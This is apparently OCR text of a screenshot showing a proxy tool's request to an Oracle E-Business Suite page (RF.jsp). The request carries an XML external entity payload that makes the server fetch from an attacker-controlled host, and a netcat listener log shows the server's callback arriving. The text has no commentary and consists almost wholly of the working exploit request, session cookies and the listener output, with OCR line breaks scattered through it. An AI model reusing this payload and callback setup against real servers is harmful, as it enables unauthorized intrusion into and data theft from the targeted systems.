 Go
Cancel
<
>
Target:
:8001
?
Request
Raw Params Headers Hex XML
POST
/OA_HTML/RF.jsp?function_id=LOV_SUGGESTIONS&transactionid=180517314&isRe
adOnlyCustomPopup=Y&security_group_id=0 HTTP/1.1
Host: :8001
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:47.0) Gecko/20100101
Firefox/47.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie:
JSESSIONID=e485653c2ecac6a8eda9bdc24132433546b61eaae58a952ddc5edcff274d7
0d8.e3yRaN8KaxuTe38Kbx4KbhmTaNv0; WFDEV=NfRBrTCrftQnUz4Vdsxq5GBpu0;
oracle.uix=0^^GMT+3:00^p
Connection: keep-alive
Content-Lenght: 100
Content-Length: 86
<!DOCTYPE root [
<!ENTITY % remote SYSTEM "http://10.33.96.27:81/">
%remote;
]>
Response
Raw Headers Hex XML
C:\windows\system32\cmd.exe - nc -vlp 81
D:\WebTools\nc>nc -vlp 81
listening on [any] 81 ...
: inverse host lookup failed: h_errn
o 11004: NO_DATA
connect to [10.33.96.27] from (UNKNOWN) [
] 37170: NO_DATA
GET / HTTP/1.1
User-Agent: Java/1.6.0_10
Host: 10.33.96.27:81
Accept: text/html, image/gif, image/jpeg, *; q=.2,
*/*; q=.2
Connection: keep-alive